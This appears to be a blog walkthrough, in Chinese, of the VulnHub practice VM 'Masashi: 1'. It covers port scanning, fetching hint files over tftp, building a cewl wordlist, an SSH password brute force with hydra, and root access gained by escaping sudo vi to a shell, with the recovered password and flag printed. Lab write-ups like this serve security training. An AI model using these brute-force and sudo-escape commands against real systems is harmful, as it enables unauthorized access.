当前位置:网站首页>Masashi: 1 vulnhub walkthrough
Masashi: 1 vulnhub walkthrough
2022-08-02 03:25:00 【xdeclearn】
Masashi: 1
虚拟机信息:http://www.vulnhub.com/entry/masashi-1,599/
0x01. 信息收集获取shell
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http Apache httpd 2.4.38 ((Debian))

tcp端口只开放了22和80,访问80为apache介绍页面,于是使用dirb爬取一下目录,发现了robots.txt。
User-agent: *
Disallow: /
/snmpwalk.txt
/sshfolder.txt
/security.txt
访问得到snmpwalk.txt,得到了提示访问服务器的tftp服务。
| 403:
| Name: cron
| Path: /usr/sbin/cron
| Params: -f
| 768:
| Name: tftpd
| Path: /usr/sbin/tftpd
| Params: -- listen — user tftp -- address 0.0.0.0:1337 -- secure /srv/tftp
| 806:
| Name: mysqld
| Path: /usr/sbin/mysqld
| Params: -i 0.0.0.0
sshfolder.txt,得到了用户名sv5
[email protected]:~/srv/tftp# ls -la
total 20
drwx------ 2 sv5 sv5 4096 Oct 15 19:34 .
drwxr-xr-x 27 sv5 sv5 4096 Oct 21 12:37 ..
-rw------- 1 sv5 sv5 2602 Oct 15 19:34 id_rsa
-rw-r--r-- 1 sv5 sv5 565 Oct 15 19:34 id_rsa.pub
[email protected]:~/srv/tftp#
于是使用tftp client访问得到id_rsa,id_rsa.pub。
[email protected]:~$ tftp 192.168.56.120 1337
tftp> get id_rsa
Received 67 bytes in 0.0 seconds
tftp> get id_rsa.pub
Received 108 bytes in 0.0 seconds
tftp> quit
[email protected]:~$ cat id_rsa
So if you cant use the key then what else can you use????????? :)
[email protected]:~$ cat id_rsa.pub
Dude seriously, The key doesnt work here, try the other cewl thing here "/index.html"..... Wink ;) Wink ;)
按照提示,爬取主页作为字典去爆破用户sv5的密码,得到密码whoistheplug。
[email protected]:~$ cewl http://192.168.56.120 > 1.txt
[email protected]:~$ cat 1.txt |wc -l
239
[email protected]:~$ hydra -l sv5 -P 1.txt ssh://192.168.56.120 -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-01 21:13:45
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 238 login tries (l:1/p:238), ~60 tries per task
[DATA] attacking ssh://192.168.56.120:22/
[22][ssh] host: 192.168.56.120 login: sv5 password: whoistheplug
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-01 21:20:37
成功登录获取shell。
[email protected]:~$ cat user.txt
Hey buddy :)
Well done on that initial foothold ;) ;)
Key Takeaways:
* Do not always believe what the tool tells you, be the "Doubting Thomas" sometimes and look for
yourself, e.g 1 disallowed entry in robots.txt wasn't really true was it? hehehehe
* It's not always about TCP all the time..... UDP is there for a reason and is just as important a
protocol as is TCP......
* Lastly, there is always an alternative to everything i.e the ssh part.
***** Congrats Pwner ******
Now on to the privesc now ;)
##Creator: Donald Munengiwa
##Twitter: @lorde_zw
0x02. 获取root
运行sudo -l发现该用户可以任意用户执行vi,按esc后输入:!/bin/bash直接提权至root。
[email protected]:~$ sudo -l
Matching Defaults entries for sv5 on masashi:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sv5 may run the following commands on masashi:
(ALL) NOPASSWD: /usr/bin/vi /tmp/*
[email protected]:~$ sudo -u root /usr/bin/vi /tmp/1.txt
[email protected]:/home/sv5# cat /root/root.txt
Quite the pwner huh!!!! :)
Well i bet you had fun ;) ;)
Key Takeaways:
* Well, this time i'll leave it to you to tell me what you though about the overall experience you
had from this challenge.
* Let us know on Twitter @lorde_zw or on linkedIn @Sv5
****** Congrats Pwner ******
If you've gotten this far, please DM your Full name, Twitter Username, LinkedIn Username,
the flag [th33p1nplugg] and your country to the Twitter handle @lorde_zw ..... I will do a
shoutout to all the pnwers who completed the challenge.....
Follow us for more fun Stuff..... Happy Hacktober Pwner (00=[][]=00)
##Creator: Donald Munengiwa
##Twitter: @lorde_zw
边栏推荐
- Add a full image watermark to an image in PHP
- 17.JS条件语句和循环,以及数据类型转换
- PHP 发起支付宝支付时 订单信息乱码解决
- 正则笔记(2)- 正则表达式位置匹配攻略
- 14.JS语句和注释,变量和数据类型
- [symfony/mailer] An elegant and easy-to-use mail library
- 数组的高级操作
- SQL classification, DQL (Data Query Language), and corresponding SQL query statement demonstration
- IO流、字节流、字节缓冲流
- [vite] Failed to parse source for import analysis because the content contains invalid JS syntax.
猜你喜欢

hackmyvm: juggling walkthrough
![[sebastian/diff]一个比较两段文本的历史变化扩展库](/img/c7/ea79db7a5003523ece7cf4f39e4987.png)
[sebastian/diff]一个比较两段文本的历史变化扩展库
Pycharm打包项目为exe文件

js __proto__、prototype、constructor的关系

如何计算地球上两点的距离(附公式推导)
(2) Thinkphp6 template engine ** tag

hackmyvm: again walkthrough

稳定好用的短连接生成平台,支持API批量生成
VIKINGS: 1 vulnhub walkthrough
ES6数组的扩展方法map、filter、reduce、fill和数组遍历for…in for…of arr.forEach
随机推荐
MySql高级 -- 约束
PHP 给图片添加全图水印
uniapp | 官方提供的map组件使用问题
JS对象, 函数和作用域
js 中this指向
轮播图详解(完整代码在最后)
12. What is JS
[league/flysystem]一个优雅且支持度非常高的文件操作接口
[symfony/mailer]一个优雅易用的发送邮件类库
Function hoisting and variable hoisting
Using PHPMailer send mail
如何计算地球上两点的距离(附公式推导)
PHP Foundation March Press Announcement Released
每日五道面试题总结 22/7/26
17. JS conditional statements and loops, and data type conversion
The Error in the render: "TypeError: always read the properties of null '0' (reading)" Error solution
MySql Advanced -- Constraints
IP access control: teach you how to implement an IP firewall with PHP
SQL: DDL, DML, DQL, DCL corresponding introduction and demonstration
PHP的几个有趣的打开方式:从基本到变态